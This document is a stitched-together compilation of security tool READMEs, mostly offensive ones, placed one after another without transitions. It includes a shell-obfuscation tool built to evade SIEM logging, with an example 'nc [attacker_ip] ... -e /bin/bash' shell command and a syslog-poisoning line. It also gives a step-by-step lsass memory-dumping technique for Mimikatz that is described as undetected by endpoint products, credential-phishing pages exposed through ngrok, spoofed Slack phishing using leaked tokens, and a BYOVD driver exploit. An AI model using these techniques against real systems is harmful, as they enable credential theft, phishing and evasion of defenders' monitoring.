Shell command obfuscation to avoid SIEM/detection system
During pentest, an important aspect is to be stealth. For this reason you should clear your tracks after your passage. Nevertheless, many infrastructures log command and send them to a SIEM in a real time making the afterwards cleaning part alone useless.
volana provide a simple way to hide commands executed on compromised machine by providing it self shell runtime (enter your command, volana executes for you). Like this you clear your tracks DURING your passage
Usage
You need to get an interactive shell. (Find a way to spawn it, you are a hacker, it's your job ! otherwise). Then download it on target machine and launch it. that's it, now you can type the command you want to be stealthy executed
## Download it from github release
## If you do not have internet access from compromised machine, find another way
curl -lO -L https://github.com/ariary/volana/releases/latest/download/volana

## Execute it
./volana

## You are now under the radar
volana » echo "Hi SIEM team! Do you find me?" > /dev/null 2>&1  #you are allowed to be a bit cocky
volana » [command]
Keyword for volana console: * ring: enable ring mode ie each command is launched with plenty others to cover tracks (from solution that monitor system call) * exit: exit volana console
from non interactive shell
Imagine you have a non interactive shell (webshell or blind rce), you could use encrypt and decrypt subcommand. Previously, you need to build volana with embedded encryption key.
On attacker machine
## Build volana with encryption key
make build.volana-with-encryption

## Transfer it on TARGET (the unique detectable command)
## [...]

## Encrypt the command you want to stealthy execute
## (Here a nc bindshell to obtain a interactive shell)
volana encr "nc [attacker_ip] [attacker_port] -e /bin/bash"
>>> ENCRYPTED COMMAND
Copy encrypted command and executed it with your rce on target machine
./volana decr [encrypted_command]
## Now you have a bindshell, spawn it to make it interactive and use volana usually to be stealth (./volana). + Don't forget to remove volana binary before leaving (cause decryption key can easily be retrieved from it)
Why not just hide command with echo [command] | base64 ? And decode on target with echo [encoded_command] | base64 -d | bash
Because we want to be protected against systems that trigger alert for base64 use or that seek base64 text in command. Also we want to make investigation difficult and base64 isn't a real brake.
Detection
Keep in mind that volana is not a miracle that will make you totally invisible. Its aim is to make intrusion detection and investigation harder.
By detected we mean if we are able to trigger an alert if a certain command has been executed.
Hide from
Only the volana launching command line will be catched. 🧠 However, by adding a space before executing it, the default bash behavior is to not save it
Detection systems that are based on history command output
Detection systems that are based on history files
.bash_history, ".zsh_history" etc ..
Detection systems that are based on bash debug traps
Detection systems that are based on sudo built-in logging system
Detection systems tracing all processes syscall system-wide (eg opensnoop)
screen is a bit more difficult to avoid, however it does not register input (secret input: stty -echo => avoid)
Command detection Could be avoid with volana with encryption
Visible for
Detection systems that have alert for unknown command (volana one)
Detection systems that are based on keylogger
Easy to avoid: copy/past commands
Not a common case
Detection systems that are based on syslog files (e.g. /var/log/auth.log)
Only for sudo or su commands
syslog file could be modified and thus be poisoned as you wish (e.g for /var/log/auth.log:logger -p auth.info "No hacker is poisoning your syslog solution, don't worry")
Detection systems that are based on syscall (eg auditd,LKML/eBPF)
Difficult to analyze, could be make unreadable by making several diversion syscalls
Custom LD_PRELOAD injection to make log
Not a common case at all
Bug bounty
Sorry for the clickbait title, but no money will be provided for contibutors. 🐛
Let me know if you have found: * a way to detect volana * a way to spy console that don't detect volana commands * a way to avoid a detection system
CyberChef is a simple, intuitive web app for carrying out all manner of "cyber" operations within a web browser. These operations include simple encoding like XOR and Base64, more complex encryption like AES, DES and Blowfish, creating binary and hexdumps, compression and decompression of data, calculating hashes and checksums, IPv6 and X.509 parsing, changing character encodings, and much more.
The tool is designed to enable both technical and non-technical analysts to manipulate data in complex ways without having to deal with complex tools or algorithms. It was conceived, designed, built and incrementally improved by an analyst in their 10% innovation time over several years.
Live demo
CyberChef is still under active development. As a result, it shouldn't be considered a finished product. There is still testing and bug fixing to do, new features to be added and additional documentation to write. Please contribute!
Cryptographic operations in CyberChef should not be relied upon to provide security in any situation. No guarantee is offered for their correctness.
Operations can be dragged in and out of the recipe list, or reorganised.
Files up to 2GB can be dragged over the input box to load them directly into the browser.
Auto Bake
Whenever you modify the input or the recipe, CyberChef will automatically "bake" for you and produce the output immediately.
This can be turned off and operated manually if it is affecting performance (if the input is very large, for instance).
Automated encoding detection
CyberChef uses a number of techniques to attempt to automatically detect which encodings your data is under. If it finds a suitable operation that make sense of your data, it displays the 'magic' icon in the Output field which you can click to decode your data.
Breakpoints
You can set breakpoints on any operation in your recipe to pause execution before running it.
You can also step through the recipe one operation at a time to see what the data looks like at each stage.
Save and load recipes
If you come up with an awesome recipe that you know you'll want to use again, just click "Save recipe" and add it to your local storage. It'll be waiting for you next time you visit CyberChef.
You can also copy the URL, which includes your recipe and input, to easily share it with others.
Search
If you know the name of the operation you want or a word associated with it, start typing it into the search field and any matching operations will immediately be shown.
You can save the output to a file at any time or load a file by dragging and dropping it into the input field. Files up to around 2GB are supported (depending on your browser), however, some operations may take a very long time to run over this much data.
CyberChef is entirely client-side
It should be noted that none of your recipe configuration or input (either text or files) is ever sent to the CyberChef web server - all processing is carried out within your browser, on your own computer.
Due to this feature, CyberChef can be downloaded and run locally. You can use the link in the top left corner of the app to download a full copy of CyberChef and drop it into a virtual machine, share it with other people, or host it in a closed network.
Deep linking
By manipulating CyberChef's URL hash, you can change the initial settings with which the page opens. The format is https://gchq.github.io/CyberChef/#recipe=Operation()&input=...
Supported arguments are recipe, input (encoded in Base64), and theme.
Browser support
CyberChef is built to support
Google Chrome 50+
Mozilla Firefox 38+
Node.js support
CyberChef is built to fully support Node.js v16. For more information, see the "Node API" wiki page
Contributing
Contributing a new operation to CyberChef is super easy! The quickstart script will walk you through the process. If you can write basic JavaScript, you can write a CyberChef operation.
An installation walkthrough, how-to guides for adding new operations and themes, descriptions of the repository structure, available data types and coding conventions can all be found in the "Contributing" wiki page.
Push your changes to your fork.
Submit a pull request. If you are doing this for the first time, you will be prompted to sign the GCHQ Contributor Licence Agreement via the CLA assistant on the pull request. This will also ask whether you are happy for GCHQ to contact you about a token of thanks for your contribution, or about job opportunities at GCHQ.
NativeDump allows to dump the lsass process using only NTAPIs generating a Minidump file with only the streams needed to be parsed by tools like Mimikatz or Pypykatz (SystemInfo, ModuleList and Memory64List Streams).
NTOpenProcessToken and NtAdjustPrivilegeToken to get the "SeDebugPrivilege" privilege
RtlGetVersion to get the Operating System version details (Major version, minor version and build number). This is necessary for the SystemInfo Stream
NtQueryInformationProcess and NtReadVirtualMemory to get the lsasrv.dll address. This is the only module necessary for the ModuleList Stream
NtOpenProcess to get a handle for the lsass process
NtQueryVirtualMemory and NtReadVirtualMemory to loop through the memory regions and dump all possible ones. At the same time it populates the Memory64List Stream
Usage:
NativeDump.exe [DUMP_FILE]
The default file name is "proc_.dmp":
The tool has been tested against Windows 10 and 11 devices with the most common security solutions (Microsoft Defender for Endpoints, Crowdstrike...) and is for now undetected. However, it does not work if PPL is enabled in the system.
Some benefits of this technique are: - It does not use the well-known dbghelp!MinidumpWriteDump function - It only uses functions from Ntdll.dll, so it is possible to bypass API hooking by remapping the library - The Minidump file does not have to be written to disk, you can transfer its bytes (encoded or encrypted) to a remote machine
The project has three branches at the moment (apart from the main branch with the basic technique):
ntdlloverwrite - Overwrite ntdll.dll's ".text" section using a clean version from the DLL file already on disk
remote - Overwrite ntdll.dll + Dynamic function resolution + String encryption with AES + Send file to remote machine + XOR-encoding
Technique in detail: Creating a minimal Minidump file
After reading Minidump undocumented structures, its structure can be summed up to:
Header: Information like the Signature ("MDMP"), the location of the Stream Directory and the number of streams
Stream Directory: One entry for each stream, containing the type, total size and location in the file of each one
Streams: Every stream contains different information related to the process and has its own format
Regions: The actual bytes from the process from each memory region which can be read
I created a parsing tool which can be helpful: MinidumpParser.
We will focus on creating a valid file with only the necessary values for the header, stream directory and the only 3 streams needed for a Minidump file to be parsed by Mimikatz/Pypykatz: SystemInfo, ModuleList and Memory64List Streams.
A. Header
The header is a 32-bytes structure which can be defined in C# as:
public struct MinidumpHeader
{
    public uint Signature;
    public ushort Version;
    public ushort ImplementationVersion;
    public ushort NumberOfStreams;
    public uint StreamDirectoryRva;
    public uint CheckSum;
    public IntPtr TimeDateStamp;
}
The required values are: - Signature: Fixed value 0x504d44d ("MDMP" string) - Version: Fixed value 0xa793 (Microsoft constant MINIDUMP_VERSION) - NumberOfStreams: Fixed value 3, the three Streams required for the file - StreamDirectoryRVA: Fixed value 0x20 or 32 bytes, the size of the header
B. Stream Directory
Each entry in the Stream Directory is a 12-bytes structure so having 3 entries the size is 36 bytes. The C# struct definition for an entry is:
public struct MinidumpStreamDirectoryEntry
{
    public uint StreamType;
    public uint Size;
    public uint Location;
}
The field "StreamType" represents the type of stream as an integer or ID, some of the most relevant are:
ID
Stream Type
0x00
UnusedStream
0x01
ReservedStream0
0x02
ReservedStream1
0x03
ThreadListStream
0x04
ModuleListStream
0x05
MemoryListStream
0x06
ExceptionStream
0x07
SystemInfoStream
0x08
ThreadExListStream
0x09
Memory64ListStream
0x0A
CommentStreamA
0x0B
CommentStreamW
0x0C
HandleDataStream
0x0D
FunctionTableStream
0x0E
UnloadedModuleListStream
0x0F
MiscInfoStream
0x10
MemoryInfoListStream
0x11
ThreadInfoListStream
0x12
HandleOperationListStream
0x13
TokenStream
0x16
HandleOperationListStream
C. SystemInformation Stream
First stream is a SystemInformation Stream, with ID 7. The size is 56 bytes and will be located at offset 68 (0x44), after the Stream Directory. Its C# definition is:
public struct SystemInformationStream
{
    public ushort ProcessorArchitecture;
    public ushort ProcessorLevel;
    public ushort ProcessorRevision;
    public byte NumberOfProcessors;
    public byte ProductType;
    public uint MajorVersion;
    public uint MinorVersion;
    public uint BuildNumber;
    public uint PlatformId;
    public uint UnknownField1;
    public uint UnknownField2;
    public IntPtr ProcessorFeatures;
    public IntPtr ProcessorFeatures2;
    public uint UnknownField3;
    public ushort UnknownField14;
    public byte UnknownField15;
}
The required values are: - ProcessorArchitecture: 9 for 64-bit and 0 for 32-bit Windows systems - Major version, Minor version and the BuildNumber: Hardcoded or obtained through kernel32!GetVersionEx or ntdll!RtlGetVersion (we will use the latter)
D. ModuleList Stream
Second stream is a ModuleList stream, with ID 4. It is located at offset 124 (0x7C) after the SystemInformation stream and it will also have a fixed size, of 112 bytes, since it will have the entry of a single module, the only one needed for the parse to be correct: "lsasrv.dll".
The typical structure for this stream is a 4-byte value containing the number of entries followed by 108-byte entries for each module:
public struct ModuleListStream
{
    public uint NumberOfModules;
    public ModuleInfo[] Modules;
}
As there is only one, it gets simplified to:
public struct ModuleListStream
{
    public uint NumberOfModules;
    public IntPtr BaseAddress;
    public uint Size;
    public uint UnknownField1;
    public uint Timestamp;
    public uint PointerName;
    public IntPtr UnknownField2;
    public IntPtr UnknownField3;
    public IntPtr UnknownField4;
    public IntPtr UnknownField5;
    public IntPtr UnknownField6;
    public IntPtr UnknownField7;
    public IntPtr UnknownField8;
    public IntPtr UnknownField9;
    public IntPtr UnknownField10;
    public IntPtr UnknownField11;
}
The required values are: - NumberOfStreams: Fixed value 1 - BaseAddress: Using psapi!GetModuleBaseName or a combination of ntdll!NtQueryInformationProcess and ntdll!NtReadVirtualMemory (we will use the latter) - Size: Obtained adding all memory region sizes since BaseAddress until one with a size of 4096 bytes (0x1000), the .text section of other library - PointerToName: Unicode string structure for the "C:\Windows\System32\lsasrv.dll" string, located after the stream itself at offset 236 (0xEC)
E. Memory64List Stream
Third stream is a Memory64List stream, with ID 9. It is located at offset 298 (0x12A), after the ModuleList stream and the Unicode string, and its size depends on the number of modules.
public struct Memory64ListStream
{
    public ulong NumberOfEntries;
    public uint MemoryRegionsBaseAddress;
    public Memory64Info[] MemoryInfoEntries;
}
Each module entry is a 16-bytes structure:
public struct Memory64Info
{
    public IntPtr Address;
    public IntPtr Size;
}
The required values are: - NumberOfEntries: Number of memory regions, obtained after looping memory regions - MemoryRegionsBaseAddress: Location of the start of memory regions bytes, calculated after adding the size of all 16-bytes memory entries - Address and Size: Obtained for each valid region while looping them
F. Looping memory regions
There are pre-requisites to loop the memory regions of the lsass.exe process which can be solved using only NTAPIs:
Obtain the "SeDebugPrivilege" permission. Instead of the typical Advapi!OpenProcessToken, Advapi!LookupPrivilegeValue and Advapi!AdjustTokenPrivilege, we will use ntdll!NtOpenProcessToken, ntdll!NtAdjustPrivilegesToken and the hardcoded value of 20 for the Luid (which is constant in all latest Windows versions)
Obtain the process ID. For example, loop all processes using ntdll!NtGetNextProcess, obtain the PEB address with ntdll!NtQueryInformationProcess and use ntdll!NtReadVirtualMemory to read the ImagePathName field inside ProcessParameters. To avoid overcomplicating the PoC, we will use .NET's Process.GetProcessesByName()
Open a process handle. Use ntdll!OpenProcess with permissions PROCESS_QUERY_INFORMATION (0x0400) to retrieve process information and PROCESS_VM_READ (0x0010) to read the memory bytes
With this it is possible to traverse process memory by calling: - ntdll!NtQueryVirtualMemory: Return a MEMORY_BASIC_INFORMATION structure with the protection type, state, base address and size of each memory region - If the memory protection is not PAGE_NOACCESS (0x01) and the memory state is MEM_COMMIT (0x1000), meaning it is accessible and committed, the base address and size populates one entry of the Memory64List stream and bytes can be added to the file - If the base address equals lsasrv.dll base address, it is used to calculate the size of lsasrv.dll in memory - ntdll!NtReadVirtualMemory: Add bytes of that region to the Minidump file after the Memory64List Stream
G. Creating Minidump file
After previous steps we have all that is necessary to create the Minidump file. We can create a file locally or send the bytes to a remote machine, with the possibility of encoding or encrypting the bytes before. Some of these possibilities are coded in the delegates branch, where the file created locally can be encoded with XOR, and in the remote branch, where the file can be encoded with XOR before being sent to a remote machine.
Download the pre-compiled binaries from the Release! page and copy them to the desired location.
:books: Guide
After installation simply run sttr command.
// For interactive menu
sttr
// Provide your input
// Press two enter to open operation menu
// Press `/` to filter various operations.
// Can also press UP-Down arrows select various operations.
[x] count-lines - Count the number of lines in your text
[x] reverse-lines - Reverse lines
[x] shuffle-lines - Shuffle lines randomly
[x] sort-lines - Sort lines alphabetically
[x] unique-lines - Get unique lines from list
Spaces
[x] remove-spaces - Remove all spaces + new lines
[x] remove-newlines - Remove all new lines
Count
[x] count-chars - Find the length of your text (including spaces)
[x] count-lines - Count the number of lines in your text
[x] count-words - Count the number of words in your text
RGB/Hex
[x] hex-rgb - Convert a #hex-color code to RGB
[x] hex-encode - Encode your text Hex
[x] hex-decode - Convert Hexadecimal to String
JSON
[x] json - Format your text as JSON
[x] json-escape - JSON Escape
[x] json-unescape - JSON Unescape
[x] json-yaml - Convert JSON to YAML text
[x] json-msgpack - Convert JSON to MSGPACK
[x] msgpack-json - Convert MSGPACK to JSON
YAML
[x] yaml-json - Convert YAML to JSON text
Markdown
[x] markdown-html - Convert Markdown to HTML
Extract
[x] extract-emails - Extract emails from given text
[x] extract-ip - Extract IPv4 and IPv6 from your text
[x] extract-urls - Extract URls your text ( we don't do ping check )
Other
[x] escape-quotes - escape single and double quotes from your text
[x] completion - generate the autocompletion script for the specified shell
[x] interactive - Use sttr in interactive mode
[x] version - Print the version of sttr
[x] zeropad - Pad a number with zeros
[x] and adding more....
Featured On
These are the few locations where sttr was highlighted, many thanks to all of you. Please feel free to add any blogs/videos you may have made that discuss sttr to the list.
Pip-Intel is a powerful tool designed for OSINT (Open Source Intelligence) and cyber intelligence gathering activities. It consolidates various open-source tools into a single user-friendly interface simplifying the data collection and analysisprocesses for researchers and cybersecurity professionals.
Pip-Intel utilizes Python-written pip packages to gather information from various data points. This tool is equipped with the capability to collect detailed information through email addresses, phone numbers, IP addresses, and social media accounts. It offers a wide range of functionalities including email-based OSINT operations, phone number-based inquiries, geolocating IP addresses, social media and user analyses, and even dark web searches.
Thief Raccoon is a tool designed for educational purposes to demonstrate how phishing attacks can be conducted on various operating systems. This tool is intended to raise awareness about cybersecurity threats and help users understand the importance of security measures like 2FA and password management.
Features
Phishing simulation for Windows 10, Windows 11, Windows XP, Windows Server, Ubuntu, Ubuntu Server, and macOS.
Capture user credentials for educational demonstrations.
Customizable login screens that mimic real operating systems.
Full-screen mode to enhance the phishing simulation.
Installation
Prerequisites
Python 3.x
pip (Python package installer)
ngrok (for exposing the local server to the internet)
Download and Install
Clone the repository:
```bash git clone https://github.com/davenisc/thief_raccoon.git cd thief_raccoon
Select the operating system for the phishing simulation:
After running the script, you will be presented with a menu to select the operating system. Enter the number corresponding to the OS you want to simulate.
Access the phishing page:
If you are on the same local network (LAN), open your web browser and navigate to http://127.0.0.1:5000.
If you want to make the phishing page accessible over the internet, use ngrok.
Using ngrok
Download and install ngrok
Download ngrok from ngrok.com and follow the installation instructions for your operating system.
Expose your local server to the internet:
Get the public URL:
After running the above command, ngrok will provide you with a public URL. Share this URL with your test subjects to access the phishing page over the internet.
Put your app online at ephemeral domain Forwarding to your upstream service. For example, if it is listening on port http://localhost:8080, run:
```bash ngrok http http://localhost:5000
Example
Run the main script:
```bash python app.py
Select Windows 11 from the menu:
```bash Select the operating system for phishing: 1. Windows 10 2. Windows 11 3. Windows XP 4. Windows Server 5. Ubuntu 6. Ubuntu Server 7. macOS Enter the number of your choice: 2
Access the phishing page:
Open your browser and go to http://127.0.0.1:5000 or the ngrok public URL.
Disclaimer
This tool is intended for educational purposes only. The author is not responsible for any misuse of this tool. Always obtain explicit permission from the owner of the system before conducting any phishing tests.
License
This project is licensed under the MIT License. See the LICENSE file for details.
A utility for identifying web page inputs and conducting XSS scanning.
Features:
Subdomain Discovery:
Retrieves relevant subdomains for the target website and consolidates them into a whitelist. These subdomains can be utilized during the scraping process.
Site-wide Link Discovery:
Collects all links throughout the website based on the provided whitelist and the specified max_depth.
Form and Input Extraction:
Identifies all forms and inputs found within the extracted links, generating a JSON output. This JSON output serves as a foundation for leveraging the XSS scanning capability of the tool.
XSS Scanning:
Once the start recon option returns a custom JSON containing the extracted entries, the X-Recon tool can initiate the XSS vulnerability testing process and furnish you with the desired results!
Note:
The scanning functionality is currently inactive on SPA (Single Page Application) web applications, and we have only tested it on websites developed with PHP, yielding remarkable results. In the future, we plan to incorporate these features into the tool.
Note:
This tool maintains an up-to-date list of file extensions that it skips during the exploration process. The default list includes common file types such as images, stylesheets, and scripts (".css",".js",".mp4",".zip","png",".svg",".jpeg",".webp",".jpg",".gif"). You can customize this list to better suit your needs by editing the setting.json file..

ROPDump is a tool for analyzing binary executables to identify potential Return-Oriented Programming (ROP) gadgets, as well as detecting potential buffer overflow and memory leak vulnerabilities.
Features
Identifies potential ROP gadgets in binary executables.
Detects potential buffer overflow vulnerabilities by analyzing vulnerable functions.
Generates exploit templates to make the exploit process faster
Identifies potential memory leak vulnerabilities by analyzing memory allocation functions.
Can print function names and addresses for further analysis.
Supports searching for specific instruction patterns.
Usage
<binary>: Path to the binary file for analysis.
-s, --search SEARCH: Optional. Search for specific instruction patterns.
-f, --functions: Optional. Print function names and addresses.
Examples
Analyze a binary without searching for specific instructions:
This is a simple SBOM utility which aims to provide an insider view on which packages are getting executed.
The process and objective is simple we can get a clear perspective view on the packages installed by APT (currently working on implementing this for RPM and other package managers). This is mainly needed to check which all packages are actually being executed.
Installation
The packages needed are mentioned in the requirements.txt file and can be installed using pip:
pip3 install -r requirements.txt
Usage
First of all install the packages.
Secondly , you need to set up environment variables such as:
Mount the image: Currently I am still working on a mechanism to automatically define a mount point and mount different types of images and volumes but its still quite a task for me.
Finally run the tool to list all the packages.
Argument
Description
--analysis-mode
Specifies the mode of operation. Default is static. Choices are static and chroot.
--static-type
Specifies the type of analysis for static mode. Required for static mode only. Choices are info and service.
--volume-path
Specifies the path to the mounted volume. Default is /mnt.
--save-file
Specifies the output file for JSON output.
--info-graphic
Specifies whether to generate visual plots for CHROOT analysis. Default is True.
--pkg-mgr
Manually specify the package manager or dont add this option for automatic check.
APT:
- Static Info Analysis:
- This command runs the program in static analysis mode, specifically using the Info Directory analysis method.
- It analyzes the packages installed on the mounted volume located at /mnt.
- It saves the output in a JSON file named output.json.
This command runs the program in static analysis mode, specifically using the Service file analysis method.
It analyzes the packages installed on the mounted volume located at /custom_mount.
It saves the output in a JSON file named output.json.
It does not generate visual plots for CHROOT analysis. bash python3 main.py --pkg-mgr apt --analysis-mode static --static-type service --volume-path /custom_mount --save-file output.json --info-graphic False
Chroot analysis with or without Graphic output:
This command runs the program in chroot analysis mode.
It analyzes the packages installed on the mounted volume located at /mnt.
It saves the output in a JSON file named output.json.
RPM - Static Analysis: - Similar to how its done on apt but there is only one type of static scan avaialable for now. bash python3 main.py --pkg-mgr rpm --analysis-mode static --volume-path /mnt --save-file output.json
Chroot analysis with or without Graphic output:
Exactly how its done on apt. bash python3 main.py --pkg-mgr rpm --analysis-mode chroot --volume-path /mnt --save-file output.json --info-graphic True/False
Supporting Images
Currently the tool works on Debian and Red Hat based images I can guarentee the debian outputs but the Red-Hat onces still needs work to be done its not perfect.
I am working on the pacman side of things I am trying to find a relaiable way of accessing the pacman db for static analysis.
Graphical Output Images (Chroot)
APT Chroot
RPM Chroot
Inner Workings
For the workings and process related documentation please read the wiki page: Link
TODO
[x] Support for RPM
[x] Support for APT
[x] Support for Chroot Analysis
[x] Support for Versions
[x] Support for Chroot Graphical output
[x] Support for organized graphical output
[ ] Support for Pacman
Ideas and Discussions
Ideas regarding this topic are welcome in the discussions page.
A Slack Attack Framework for conducting Red Team and phishing exercises within Slack workspaces.
Disclaimer
This tool is intended for Security Professionals only. Do not use this tool against any Slack workspace without explicit permission to test. Use at your own risk.
Background
Thousands of organizations utilize Slack to help their employees communicate, collaborate, and interact. Many of these Slack workspaces install apps or bots that can be used to automate different tasks within Slack. These bots are individually provided permissions that dictate what tasks the bot is permitted to request via the Slack API. To authenticate to the Slack API, each bot is assigned an api token that begins with xoxb or xoxp. More often than not, these tokens are leaked somewhere. When these tokens are exfiltrated during a Red Team exercise, it can be a pain to properly utilize them. Now EvilSlackbot is here to automate and streamline that process. You can use EvilSlackbot to send spoofed Slack messages, phishing links, files, and search for secrets leaked in slack.
Phishing Simulations
In addition to red teaming, EvilSlackbot has also been developed with Slack phishing simulations in mind. To use EvilSlackbot to conduct a Slack phishing exercise, simply create a bot within Slack, give your bot the permissions required for your intended test, and provide EvilSlackbot with a list of emails of employees you would like to test with simulated phishes (Links, files, spoofed messages)
Attacks:
  -sP, --spoof   Spoof a Slack message, customizing your name, icon, etc (Requires -e,-eL, or -cH)

  -m, --message  Send a message as the bot associated with your token (Requires -e,-eL, or -cH)

  -s, --search   Search slack for secrets with a keyword

  -a, --attach   Send a message containing a malicious attachment (Requires -f and -e,-eL, or -cH)
Arguments: -f FILE, --file FILE Path to file attachment -e EMAIL, --email EMAIL Email of target -cH CHANNEL, --channel CHANNEL Target Slack Channel (Do not include #) -eL EMAIL_LIST, --email_list EMAIL_LIST Path to list of emails separated by newline -c, --check Lookup and display the permissions and available attacks associated with your provided token. -o OUTFILE, --outfile OUTFILE Outfile to store search results -cL, --channel_list List all public Slack channels
Token
To use this tool, you must provide a xoxb or xoxp token.
Depending on the permissions associated with your token, there are several attacks that EvilSlackbot can conduct. EvilSlackbot will automatically check what permissions your token has and will display them and any attack that you are able to perform with your given token.
Attacks: -sP, --spoof Spoof a Slack message, customizing your name, icon, etc (Requires -e,-eL, or -cH)
-m, --message Send a message as the bot associated with your token (Requires -e,-eL, or -cH)
-s, --search Search slack for secrets with a keyword
-a, --attach Send a message containing a malicious attachment (Requires -f and -e,-eL, or -cH)
Spoofed messages (-sP)
With the correct token permissions, EvilSlackbot allows you to send phishing messages while impersonating the botname and bot photo. This attack also requires either the email address (-e) of the target, a list of target emails (-eL), or the name of a Slack channel (-cH). EvilSlackbot will use these arguments to lookup the SlackID of the user associated with the provided emails or channel name. To automate your attack, use a list of emails.
With the correct token permissions, EvilSlackbot allows you to send phishing messages containing phishing links. What makes this attack different from the Spoofed attack is that this method will send the message as the bot associated with your provided token. You will not be able to choose the name or image of the bot sending your phish. This attack also requires either the email address (-e) of the target, a list of target emails (-eL), or the name of a Slack channel (-cH). EvilSlackbot will use these arguments to lookup the SlackID of the user associated with the provided emails or channel name. To automate your attack, use a list of emails.
With the correct token permissions, EvilSlackbot allows you to search Slack for secrets via a keyword search. Right now, this attack requires a xoxp token, as xoxb tokens can not be given the proper permissions to keyword search within Slack. Use the -o argument to write the search results to an outfile.
With the correct token permissions, EvilSlackbot allows you to send file attachments. The attachment attack requires a path to the file (-f) you wish to send. This attack also requires either the email address (-e) of the target, a list of target emails (-eL), or the name of a Slack channel (-cH). EvilSlackbot will use these arguments to lookup the SlackID of the user associated with the provided emails or channel name. To automate your attack, use a list of emails.
python3 EvilSlackbot.py -t <xoxb token> -a -f <path to file> -e <email address>

python3 EvilSlackbot.py -t <xoxb token> -a -f <path to file> -eL <email list>

python3 EvilSlackbot.py -t <xoxb token> -a -f <path to file> -cH <Channel name>
Arguments
Arguments:
  -f FILE, --file FILE  Path to file attachment
  -e EMAIL, --email EMAIL  Email of target
  -cH CHANNEL, --channel CHANNEL  Target Slack Channel (Do not include #)
  -eL EMAIL_LIST, --email_list EMAIL_LIST  Path to list of emails separated by newline
  -c, --check   Lookup and display the permissions and available attacks associated with your provided token.
  -o OUTFILE, --outfile OUTFILE Outfile to store search results
  -cL, --channel_list   List all public Slack channels
Channel Search
With the correct permissions, EvilSlackbot can search for and list all of the public channels within the Slack workspace. This can help with planning where to send channel messages. Use -o to write the list to an outfile.
Reaper is a proof-of-concept designed to exploit BYOVD (Bring Your Own VulnerableDriver) driver vulnerability. This malicious technique involves inserting a legitimate, vulnerable driver into a target system, which allows attackers to exploit the driver to perform malicious actions.
Reaper was specifically designed to exploit the vulnerability present in the kprocesshacker.sys driver in version 2.8.0.0, taking advantage of its weaknesses to gain privileged access and control over the target system.
Note: Reaper does not kill the Windows Defender process, as it has a protection, Reaper is a simple proof of concept.
Howdy! My name is Harrison Richardson, or rs0n (arson) when I want to feel cooler than I really am. The code in this repository started as a small collection of scripts to help automate many of the common Bug Bounty hunting processes I found myself repeating. Over time, I built a simple web application with a MongoDB connection to manage my findings and identify valuable data points. After 5 years of Bug Bounty hunting, both part-time and full-time, I'm finally ready to package this collection of tools into a proper framework.
The Ars0n Framework is designed to provide aspiring Application Security Engineers with all the tools they need to leverage Bug Bounty hunting as a means to learn valuable, real-world AppSec concepts and make 💰 doing it! My goal is to lower the barrier of entry for Bug Bounty hunting by providing easy-to-use automation tools in combination with educational content and how-to guides for a wide range of Web-based and Cloud-based vulnerabilities. In combination with my YouTube content, this framework will help aspiring Application Security Engineers to quickly and easily understand real-world security concepts that directly translate to a high paying career in Cyber Security.
In addition to using this tool for Bug Bounty Hunting, aspiring engineers can also use this Github Repository as a canvas to practice collaborating with other developers! This tool was inspired by Metasploit and designed to be modular in a similar way. Each Script (Ex: wildfire.py or slowburn.py) is basically an algorithm that runs the Modules (Ex: fire-starter.py or fire-scanner.py) in a specific patter for a desired result. Because of this design, the community is free to build new Scripts to solve a specific use-case or Modules to expand the results of these Scripts. By learning the code in this framework and using Github to contribute your own code, aspiring engineers will continue to learn real-world skills that can be applied on the first day of a Security Engineer I position.
My hope is that this modular framework will act as a canvas to help share what I've learned over my career to the next generation of Security Engineers! Trust me, we need all the help we can get!!
Quick Start
Paste this code block into a clean installation of Kali Linux 2023.4 to download, install, and run the latest stable Alpha version of the framework:
wget https://github.com/R-s0n/ars0n-framework/releases/download/v0.0.2-alpha/ars0n-framework-v0.0.2-alpha.tar.gz
tar -xzvf ars0n-framework-v0.0.2-alpha.tar.gz
rm ars0n-framework-v0.0.2-alpha.tar.gz
Install
The Ars0n Framework includes a script that installs all the necessary tools, packages, etc. that are needed to run the framework on a clean installation of Kali Linux 2023.4.
Please note that the only supported installation of this framework is on a clean installation of Kali Linux 2023.3. If you choose to try and run the framework outside of a clean Kali install, I will not be able to help troubleshoot if you have any issues.
./install.sh
This video shows exactly what to expect from a successful installation.
If you are using an ARM Processor, you will need to add the --arm flag to all Install/Run scripts
./install.sh --arm
You will be prompted to enter various API keys and tokens when the installation begins. Entering these is not required to run the core functionality of the framework. If you do not enter these API keys and tokens at the time of installation, simply hit enter at each of the prompts. The keys can be added later to the ~/.keys directory. More information about how to add these keys manually can be found in the Frequently Asked Questions section of this README.
Run the Web Application (Client and Server)
Once the installation is complete, you will be given the option to run the application by entering Y. If you choose not the run the application immediately, or if you need to run the application after a reboot, simply navigate to the root directly and run the run.sh bash script.
./run.sh
If you are using an ARM Processor, you will need to add the --arm flag to all Install/Run scripts
./run.sh --arm
Core Modules
The Ars0n Framework's Core Modules are used to determine the basic scanning logic. Each script is designed to support a specific recon methodology based on what the user is trying to accomplish.
Wildfire
At this time, the Wildfire script is the most widely used Core Module in the Ars0n Framework. The purpose of this module is to allow the user to scan multiple targets that allow for testing on any subdomain discovered by the researcher.
How it works:
The user adds root domains through the Graphical User Interface (GUI) that they wish to scan for hidden subdomains
Wildfire sorts each of these domains based on the last time they were scanned to ensure the domain with the oldest data is scanned first
Wildfire scans each of the domains using the Sub-Modules based on the flags provided by the user.
Most Wildfire scans take between 8 and 48 hours to complete against a single domain if all Sub-Modules are being run. Variations in this timing can be caused by a number of factors, including the target application and the machine running the framework.
